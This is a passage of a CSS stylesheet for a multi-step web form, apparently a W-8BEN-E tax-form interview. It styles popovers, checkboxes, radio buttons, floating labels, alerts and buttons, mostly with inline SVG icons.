  background: #FFFFFF;
  color: var(--color-secondary-text);
  position: absolute;
  z-index: 10;
  border: 0;
  border-radius: 0.75rem;
  margin-left: 2.5rem;
  font-size: 0.875rem;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.IhoverInfoClass::-webkit-scrollbar {
  /* WebKit */
  width: 0;
  height: 0;
}

.IhoverCloseIconSvg {
  background: no-repeat center/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='14px' height='14px' viewBox='0 0 14 14' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ECombined Shape%3C/title%3E%3Cdefs%3E%3Cpath d='M13,4 L13,11 L20,11 L20,13 L13,13 L13,20 L11,20 L11,12.999 L4,13 L4,11 L11,10.999 L11,4 L13,4 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='Help' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-1-Copy' transform='translate(-820.000000, -405.000000)'%3E%3Cg id='Group' transform='translate(367.000000, 378.000000)'%3E%3Cg id='CLOSE-Copy-2' transform='translate(448.000000, 22.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cuse id='Combined-Shape' fill='%2365676B' transform='translate(12.000000, 12.000000) rotate(45.000000) translate(-12.000000, -12.000000) ' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  width: 1rem;
  height: 1rem;
  margin-top: 1rem;
  margin-right: 1rem;
  background-repeat: no-repeat;
  position: absolute;
  right: 0;
  cursor: pointer;
}

.IHoverContentClass {
  font-size: 0.875rem;
  padding-right: 2.75rem;
  padding-left: 1rem;
  margin-top: 1rem;
  margin-bottom: 1rem;
  overflow-y: auto;
  width: 100%;
  max-height: 10rem;
}

.IHoverContentClass p:first-child {
  margin-top: 0;
}

/* Contextual Help Popover  */
.IhoverInfoClass.popover-bottom{
  margin-top: 0.5rem;
}

.IhoverInfoClass.popover-bottom:before {
  content: '';
  display: block;
  position: absolute;
  top: -0.4rem;
  left: 1rem;
  width: 0.75rem;
  height: 0.75rem;
  background: #FFFFFF;
  border-right: 0.0625rem solid #d5dbdb;
  border-bottom: 0.0625rem solid #d5dbdb;
  transform: rotate(-135deg);
}

.IhoverInfoClass.popover-top{
  margin-top: -0.5rem;
}

.IhoverInfoClass.popover-top:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -0.4rem;
  left: 1rem;
  width: 0.75rem;
  height: 0.75rem;
  background: #FFFFFF;
  border-right: 0.0625rem solid #d5dbdb;
  border-bottom: 0.0625rem solid #d5dbdb;
  transform: rotate(45deg);
}

/* Interview Heading & Back Arrow */
.PageHeading,
#groupHeader,
#groupSubHeader {
  width: 100%;
  text-align: left;
}

#groupHeader {
  text-align: left;
  font-size: 1.5rem;
  line-height: 1.4;
  color: var(--color-default-text);
}

.PageHeading {
  display: none;
}

#back-arrow {
  display: none;
  align-items: center;
}

#back-arrow.Hidden {
  display: none;
}

#back-arrow.Hidden * {
  display: none !important;
}

.BackIconSvg {
  background: no-repeat left/100%
  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z'/%3E%3C/svg%3E");
  width: 1.5rem;
  min-height: 1.5rem;
  margin-right: 0.5rem;
}

.BackIconSvg:hover {
  cursor: pointer;
}

.BackArrowAndHeading {
  display: block;
}

.BackArrowText {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 1.5rem;
}

.BackArrowText span {
  height: 1em;
  font-size: 1em;
  line-height: 1.25;
  margin: 0;
  padding: 0;
}

/* Error and Mini Fonts */
.Mini {
  font-size: 0.875rem;
  color: var(--color-secondary-text);
}

.Mini .JustText .Caption {
  font-size: 0.875rem;
}

.error-message {
  line-height: 1.2;
  font-size: 0.875rem;
  height: 0.875rem;
  display: none;
  opacity: 0;
  color: var(--color-error);
  margin-top: 0.25rem;
}

.Error .error-message {
  opacity: 1;
  height: initial;
}

.FormElement_JustText .error-message,
.FormElement_AlertMessage .error-message,
.FormElement_TextList .error-message {
  height: 0;
}

.AlertContent {
  display: flex;
  font-size: 11px;
  margin-top: 0.5rem;
  line-height: 1.2;
}

.AlertContent > div {
  flex: 1;
  color: var(--color-informational);
}

.AlertContent > div > p:first-child {
  margin-top: 0;
}

.alertIcon {
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='16px' viewBox='0 0 16 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ENeutral/Radio/Unselected Copy%3C/title%3E%3Cdefs%3E%3Cpath d='M8,0 C12.418278,0 16,3.581722 16,8 C16,12.418278 12.418278,16 8,16 C3.581722,16 0,12.418278 0,8 C0,3.581722 3.581722,0 8,0 Z M8,2 C4.6862915,2 2,4.6862915 2,8 C2,11.3137085 4.6862915,14 8,14 C11.3137085,14 14,11.3137085 14,8 C14,4.6862915 11.3137085,2 8,2 Z M9,7 L9,10 L10,10 L10,12 L6,12 L6,10 L7,10 L7,9 L6,9 L6,7 L9,7 Z M9,4 L9,6 L7,6 L7,4 L9,4 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='W8-BEN-E---Service' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-2' transform='translate(-361.000000, -851.000000)'%3E%3Cg id='Neutral/Assets/Icon/Info/28px' transform='translate(361.000000, 851.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cuse id='Combined-Shape' fill='%2365676B' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  height: 16px;
  width: 1.5rem;
  margin-right: 0.5rem;
  background-position: center;
}

.AlertMessage .CaptionWrapper {
  margin-bottom: 0;
}

.Tertiary .Caption {
  color: var(--color-tertiary-text);
}

._1b1g {
  align-items: center;
  display: flex;
  height: 500px;
  justify-content: center;
  width: 100%;
}
._55ym{animation:rotateSpinner 1.2s steps(20, end) infinite;display:inline-block;vertical-align:middle}
._55yq{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yH/r/xgVgalBG80z.png);height:24px;width:24px}
@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

.CaNum {
  font-size: 0.850rem;
  font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
  color: #65676b;
  font-weight: 600;
  margin-left: 3px;
  margin-top: 0.5rem;
}

.AbCa {
  font-size: 0.850rem;
  font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
  color: #65676b;
  font-weight: 600;
  margin-top: 0.5rem;
  margin-left: 3px;
}

/* Margins betwen Elements */
/*.FormElement {
margin-bottom: 0.75rem;
}*/
.InlineElementContainer,
.EditablePlainContent {
  display: flex;
  justify-content: space-between;
}

.InlineElementContainer > div,
.EditablePlainContentElement {
  flex: 1;
}

/*.InlineElementContainer {
margin-top: -1rem;
}*/
.InlineElementsGap {
  margin-right: 0.75rem;
}

.QuestionForm {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0;
  justify-content: space-between;
}

.QuestionForm > * {
  flex: 0 0 100%;
}

.QuestionForm > .FormElement.FormElement_Button {
  flex-basis: 49%;
  margin: 0 auto;
}

.NoTopMargin {
  margin-top: 0px !important;
}

.FormElement.NoTopMargin > div > .CaptionWrapper,
.FormElement.NoTopMargin > div > .ElementWrapper,
.FormElement_EditablePlainContent.NoTopMargin > .EditablePlainContent > .EditablePlainContentElement > .CaptionWrapper {
  margin-top: 0px !important;
}

/* Caption Text*/
.Caption .JustText .Caption {
  font-weight: 700;
}

.CaptionWrapper {
  display: flex;
  vertical-align: bottom;
  margin-top: 1rem;
  font-weight: 500;
  font-size: 14px;
  align-items: flex-start;
}

.ElementWrapper {
  margin-top: 0.25rem;
  font-size: 1rem;
}

.Bold .JustText .Caption {
  font-weight: 700;
}

.JustText .Caption {
  display: block;
  font-weight: 500;
}

.Caption {
  flex-grow: 1;
  align-items: end;
}

.FormPreviewJustText .JustText .Caption {
  font-weight: normal;
}



/* Overlay divs */
#loader-overlay-div {
  z-index: 2;
  width: 100%;
  height: 100%;
  position: fixed;
  bottom: 0;
  left: 0;
}

#loader {
  position: fixed;
  width: 2rem;
  height: 2rem;
  bottom: calc(65% - 1rem);
  left: calc(50% - 1rem);
  background-size: contain;
}

/* Border and appearance For Text & Selection inputs */


input[type="text"] {
  width: 100%;
  height: 2.5rem;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: 0.0625rem solid #dae1e9;
  padding: 0 0.625rem;
  line-height: 1.5;
  background-color: white;
  border-radius: 0.25rem;
}

select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}

.Error .floatingLabelContainer,
.Error input,
.Error .SelectionList .ElementWrapper ,
.Error input:hover,
.Error .SelectionList .ElementWrapper:hover,
.Error input:focus,
.Error .SelectionList .ElementWrapper:focus {
  border-color: var(--color-error) !important;
}


/* Selection List Icon */
.SelectionList .ElementWrapper {
  position: relative;
  border: 0.0625rem solid #dae1e9;border-radius: 0.25rem;
}

.SelectionListIcon {
  pointer-events: none;
  width: 1.25rem;
  position: absolute;
  top: 50%;
  transform: translate(0,-50%);
  right: 1rem;
}

.UpDownIconSvg {
  background: no-repeat center/70%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='8px' viewBox='0 0 16 8' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EPath 2%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Triangle-down' fill='%23050505'%3E%3Cpath d='M0.840097818,2.28571429 C-0.334462729,1.4906529 -0.334462729,0 1.203257,0 C3.23597184,0 12.5660199,0 14.2104591,0 C15.8548984,0 15.7777994,1.39963597 14.659922,2.28571429 C10.9201759,5.25 8.16813427,8 7.68714372,8 C6.88453141,8 2.84937516,3.89104353 0.840097818,2.28571429 Z' id='Path-2'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 1rem;
  height: 0.5rem;
  position: absolute;
}

/* Check Box */
.CheckBox {
  display: flex;
  align-content: flex-start;
}

.InlineElementContainer .CheckBox .ElementWrapper {
  margin-top: 0.5rem;
}

.InlineElementContainer .CheckBox .CaptionWrapper {
  margin-top: 0.5rem;
}

.CheckBox .ElementWrapper {
  order: 1;
  margin-top: 1rem;
  min-width: 1.5rem;
  margin-right: 0.6rem;
}

.CheckBox .CaptionWrapper {
  order: 2;
  flex-grow: 1;
  margin-top: 1rem;
  display: inline-block; /* To make only the checkbox label clickable */
  line-height: 1.2;
}

.CheckBox input[type="checkbox"] {
  margin: 0 auto;
}

.CheckBox .Caption {
  font-weight: normal;
}

.CheckBox input[type="checkbox"] {
  cursor: pointer;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  min-height: 1rem;
  transition: background ease-in 0.01s;
  -moz-transition: background ease-in 0.01s;
  -webkit-transition: background ease-in 0.01s;
  min-width: 1rem;
  flex: 0 0 1rem;
  margin-top: 0;
}

.CheckBox input[type="checkbox"]:checked {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EGroup%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Selected' transform='translate(-3.000000, -3.000000)'%3E%3Cg id='Group' transform='translate(4.000000, 4.000000)'%3E%3Crect id='Rectangle' stroke='%231877F2' fill='%231877F2' x='0' y='0' width='16' height='16' rx='3'%3E%3C/rect%3E%3Cpolyline id='Path-7' stroke='%23FAFBFC' stroke-width='3' points='2.55555556 7.11111111 6.44444444 11 13.4444444 4'%3E%3C/polyline%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.CheckBox input[type="checkbox"]:not(checked) {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ERectangle Copy%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Unselected' transform='translate(-3.000000, -3.000000)' fill='%23FFFFFF' stroke='%23CCD0D5'%3E%3Crect id='Rectangle-Copy' x='4' y='4' width='16' height='16' rx='3'%3E%3C/rect%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.Disabled .CheckBox input[type="checkbox"]:not(checked) {
  background: no-repeat top/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EGroup%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Neutral/Checkbox/Disabled' transform='translate(-3.000000, -3.000000)'%3E%3Cg id='Group' transform='translate(4.000000, 4.000000)'%3E%3Crect id='Rectangle' stroke='%23CCD0D5' fill='%23CCD0D5' x='0' y='0' width='16' height='16' rx='3'%3E%3C/rect%3E%3Cpolyline id='Path-7' stroke='%23FAFBFC' stroke-width='3' points='2.55555556 7.11111111 6.44444444 11 13.4444444 4'%3E%3C/polyline%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.CheckBox .ElementWrapper {
  display: flex;
  flex-direction: column;
  align-items: baseline;
}

.CheckBox label {
  cursor: pointer;
}

/* Buttons */
.Button button {
  -moz-appearance: none;
  border: 1px solid var(--color-action-default);
  border-radius: 0.375rem;
  background-color: var(--color-action-default);
  font-weight: 600;
  padding: 0.5rem;
  padding-left: 1rem;
  padding-right: 1rem;
  color: #ffffff;
  width: 100%;
  cursor: pointer;
}

.Button button:hover {
  border-color: var(--color-action-hover-state);
  background-color: var(--color-action-hover-state);
}

.Button button.Disabled {
  opacity: 50%;
}

.Button {
  display: flex;
  align-items: flex-start;
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.Secondary .Button button,
.PreviousButton .Button button {
  background-color: var(--color-body-background);
  color: var(--color-action-default);
  border: none;
  font-weight: 600;
  padding-left: 0rem;
  padding-right: 0rem;
}

.AutoWidth .Button button {
  width: auto;
}

.Secondary .Button button:hover,
.PreviousButton .Button button:hover {
  color: var(--color-action-hover-state);
}

.Secondary .Button button.Disabled,
.PreviousButton .Button button.Disabled {
  color: var(--color-disabled-text);
}

.FormElement_Button .Button button.ButtonNext { width: 100% ;}




/* Hide Section Headings */
.AboutYouSectionHeading {
  display: none;
}

.SectionHeading {
  display: none;
  border-bottom: 1px solid #d5dbdb;
}

.SectionHeading .CaptionWrapper {
  margin-top: 2rem;
  font-size: 1.25rem;
  font-weight: 700;
}

/* Radio Buttons */
.RadioButtonOption {
  margin-top: 0.2rem;
}

.RadioButtonOption input {
  display: none;
}

.RadioButtonOption + .RadioButtonOption {
  margin-top: 0.2rem;
}

.RadioButtonOption label {
  display: inline-flex;
  cursor: pointer;
}

.RadioButtonOption label span {
  display: flex;
  justify-content: center;
  /* align horizontal */
  align-items: center;
}

.RadioButtonSvg {
  min-height: 1.5rem;
  min-width: 1.5rem;
  margin-right: 0.6rem;
  transition: background ease-in 0.01s;
  -webkit-transition: background ease-in 0.01s;
  -moz-transition: background ease-in 0.01s;
}

.RadioButtonOption [type="radio"]:checked + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%231877F2' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3.5' stroke-linejoin='square' cx='12' cy='12' r='6.25'%3E%3C/circle%3E%3Cuse stroke='%231877F2' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.RadioButtonOption [type="radio"]:not(checked) + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%23FFFFFF' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3' stroke-linejoin='square' cx='12' cy='12' r='6.5'%3E%3C/circle%3E%3Cuse stroke='%23CCD0D5' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

.Disabled .RadioButtonOption [type="radio"]:checked + label > span.RadioButtonSvg {
  background: no-repeat top/90%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EOval%3C/title%3E%3Cdefs%3E%3Ccircle id='path-1' cx='12' cy='12' r='8'%3E%3C/circle%3E%3Cfilter x='-53.1%25' y='-53.1%25' width='206.2%25' height='206.2%25' filterUnits='objectBoundingBox' id='filter-2'%3E%3CfeGaussianBlur stdDeviation='6' in='SourceAlpha' result='shadowBlurInner1'%3E%3C/feGaussianBlur%3E%3CfeOffset dx='0' dy='4' in='shadowBlurInner1' result='shadowOffsetInner1'%3E%3C/feOffset%3E%3CfeComposite in='shadowOffsetInner1' in2='SourceAlpha' operator='arithmetic' k2='-1' k3='1' result='shadowInnerInner1'%3E%3C/feComposite%3E%3CfeColorMatrix values='0 0 0 0 0.0196078431 0 0 0 0 0.0588235294 0 0 0 0 0.0980392157 0 0 0 0.02 0' type='matrix' in='shadowInnerInner1'%3E%3C/feColorMatrix%3E%3C/filter%3E%3C/defs%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Oval' transform='translate(-3.000000, -3.000000)'%3E%3Cuse fill='%23CCD0D5' fill-rule='evenodd' xlink:href='%23path-1'%3E%3C/use%3E%3Cuse fill='black' fill-opacity='1' filter='url(%23filter-2)' xlink:href='%23path-1'%3E%3C/use%3E%3Ccircle stroke='%23FFFFFF' stroke-width='3.5' stroke-linejoin='square' cx='12' cy='12' r='6.25'%3E%3C/circle%3E%3Cuse stroke='%23CCD0D5' stroke-width='1' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

p {
  display: block;
  margin-block-start: 0.625rem;
  margin-block-end: 0.625rem;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
}

.Error .CaptionWrapper {
  margin-top: 1rem;
}

.Error .JustText .Caption {
  color: var(--color-error);
  font-size: 0.875rem;
  font-weight: normal;
  line-height:1.2}

.EditablePlainContent .CaptionWrapper {
  display: none;
}

.EditablePlainContent > div > .CaptionWrapper,
.EditablePlainContent .CheckBox .CaptionWrapper,
.EditablePlainContent .JustText .CaptionWrapper {
  display: flex;
}

.EditablePlainContent .ElementWrapper {
  margin-top: 0.5rem;
}

.TextPreview input {
  border: none;
  padding: 0;
  height: 1.5rem;
  font-weight: 700;
  -webkit-text-fill-color: var(--color-default-text);
  opacity: 1; /* required on iOS */
  background: none !important;
}

.TextPreview .ElementWrapper {
  margin-left: 2rem;
}

.TextPreview.TopElement input {
  margin-top: 0.5rem;
}

.TextPreview .CaptionWrapper,
.TextPreview .error-message {
  display: none;
}

.FormElement_JustText.SmallTopMargin > div > .CaptionWrapper {
  margin-top: 0.2rem !important;
}

.loader-visible .groupSubHeadersWrapper,
.loader-visible .BackArrowAndHeading {
  opacity: 0;
}

.TextList > ol > li {
  margin-top: 0.5rem;
}

/* Group header 1 */
#groupHeader {
  width: 100%;
  color: var(--color-default-text);
  font-size: 1.125rem;
  font-weight: 700;
  margin-bottom: 0.25rem;
}

/* Group header 2 */
#groupSubHeader {
  width: 100%;
  color: var(--color-default-text);
  font-size: 20px;
  font-weight: 700;
}

/* Group header 3 */
#groupDescription {
  width: 100%;
  margin: 0;
  color: var(--color-secondary-text);
  font-size: 0.800rem;
  font-weight: 500;
}

/* Disabled input fields */
.Disabled input[type="text"] {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

/* Disabled input fields on hover */
.Disabled input[type="text"]:hover {
  border-color: var(--color-form-field-borders);
}

/* Disabled textarea fields */
.Disabled textarea {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

/* Disabled textarea fields on hover */
.Disabled textarea:hover {
  border-color: var(--color-form-field-borders);
}

/* Disabled selection list */
.Disabled .floatingLabelContainer select,
.Disabled select {
  color: var(--color-disabled-text);
  background-color: #FFFFFF;
}

.Disabled .SelectionListIcon {
  background-color: #FFFFFF;
}

/* Disabled check box */
.Disabled input[type="checkbox"] {
  opacity: 1;
}

/* Disabled radio button */
.Disabled .RadioButtonSvg {
  opacity: 1;
}

.Disabled label {
  color: var(--color-disabled-text);
}

/* Disabled state Prefill helper text */
.Disabled .PrefillHelperText {
  font-size: 0.875rem;
  font-weight: 500;
  color: var(--color-secondary-text);
  margin-top: 0.25rem;
}

/* Floating Labels CSS */

/* Container */
.floatingLabelContainer {
  background-color: #FFFFFF;
  position: relative;
  width: 100%;
  margin-top : 1rem;
  margin-bottom : 1rem;
  height: 3.625rem;
  border: 0.0625rem solid var(--color-form-field-borders);
  border-radius: 0.5rem;
}

/* Focus state for floating labels */
.floatingLabelContainer:focus-within {
  border: 0.0625rem solid var(--color-action-hover-state);
}

/* TextBox, SelectionList, TextArea */
.floatingLabelContainer input, .floatingLabelContainer select, .floatingLabelContainer textarea {
  position: absolute;
  width: 100%;
  bottom : 0.5rem;
  padding: 0 3rem 0 1rem;
  text-overflow: ellipsis;
  font-size: 1rem;
  line-height: 1.5;
  outline: none !important;
  border: 0;
  height: 1.5rem;
  color: var(--color-default-text);
}

.floatingLabelContainer textarea {
  resize: none;
}

/* Label */
.floatingLabelContainer label {
  font-size: 1rem;
  position: absolute;
  left: 0;
  bottom : 1rem;
  padding: 0 1rem;
  color: var(--color-secondary-text);
  overflow: hidden;
  text-overflow: ellipsis;
  width: 100%;
  white-space: nowrap;
}

/**
* By default, the placeholder should be transparent. Also, it should 
* inherit the transition.
*/
::-webkit-input-placeholder {
  opacity: 0;
  transition: inherit;
}
::-moz-placeholder {
  opacity: 0;
  transition: inherit;
}
/* Show the placeholder when the input is focused. */
input:focus::-webkit-input-placeholder{
  opacity: 1;
}
input:focus::-moz-placeholder{
  opacity: 1;
}

/* label goes up when input is focused OR filled */

.floatingLabelContainer input:focus ~ label,
.floatingLabelContainer input:not(:placeholder-shown) ~ label,
.floatingLabelContainer select:focus ~ label,
.floatingLabelContainer select:not(:placeholder-shown) ~ label,
.floatingLabelContainer textarea:focus ~ label,
.floatingLabelContainer textarea:not(:placeholder-shown) ~ label  {
  font-size: 0.75rem;
  bottom : 1.875rem;
  line-height: 1.5;
  transition:bottom 0.3s ease;
  height: calc(0.75rem * 1.5);
  color: var(--color-secondary-text);
}

/* Override top margin for independant alert messages */
.AlertMessageTopMargin .AlertContent  {
  margin-top: 1rem;
}

/* Success Alert message  */
.AlertMessage.success .AlertContent > div {
  color: var(--color-success);
}

/* Success Alert message icon */
.AlertMessage.success .alertIcon {
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='16px' viewBox='0 0 16 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EIcon/Success%3C/title%3E%3Cdefs%3E%3Cpath d='M8,0 C12.418278,0 16,3.581722 16,8 C16,12.418278 12.418278,16 8,16 C3.581722,16 0,12.418278 0,8 C0,3.581722 3.581722,0 8,0 Z M8,2 C4.6862915,2 2,4.6862915 2,8 C2,11.3137085 4.6862915,14 8,14 C11.3137085,14 14,11.3137085 14,8 C14,4.6862915 11.3137085,2 8,2 Z M10.52,5.06578644 L11.9342136,6.48 L7,11.4142136 L3.58578644,8 L5,6.58578644 L7,8.58578644 L10.52,5.06578644 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='W8-BEN-E---Service' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-6' transform='translate(-335.000000, -994.000000)'%3E%3Cg id='Alert-inline/success' transform='translate(333.000000, 992.000000)'%3E%3Cg id='Icon/Success' transform='translate(2.000000, 2.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cg id='Combined-Shape'%3E%3C/g%3E%3Cg id='color' mask='url(%23mask-2)' fill='%2331A24C'%3E%3Crect id='Rectangle' x='0' y='0' width='16' height='16'%3E%3C/rect%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  height: 16px;
  width: 1.5rem;
  margin-right: 0.5rem;
  background-position: center;
  image-rendering: crisp-edges;
}

/* Aligning components under checkbox with label where required */
.ConsentSignatureCheckBox .InfoIconSvg,
.TinCheckBox .InfoIconSvg,
.TextPreview .InfoIconSvg,
.MarginLeft1 {
  margin-left: 2rem;
}

/* 
to remove left padding in selection list in firefox 
*/
@-moz-document url-prefix() {
  select {text-indent: -2px;}
}

/* Overrding defaults for grouped floating label containters */
.TinGroup .floatingLabelContainer,
.AddressGroup .floatingLabelContainer {
  margin-top: 0.5rem;
}

/* Setting group navigation buttons layout i.e Next and Back buttons for Mobile view */
@media screen and (max-width: 491px) {

  /* Mobile secondary buttons */
  .Secondary .Button button,
  .PreviousButton .Button button {
      background-color: var(--color-container-border);
      color: var(--color-default-text);
      border: none;
      padding-left: 1rem;
      padding-right: 1rem;
  }

  /* Mobile secondary buttons on hover state */
  .Secondary .Button button:hover,
  .PreviousButton .Button button:hover {
      color: var(--color-default-text);
      background-color: var(--color-form-field-borders);
  }

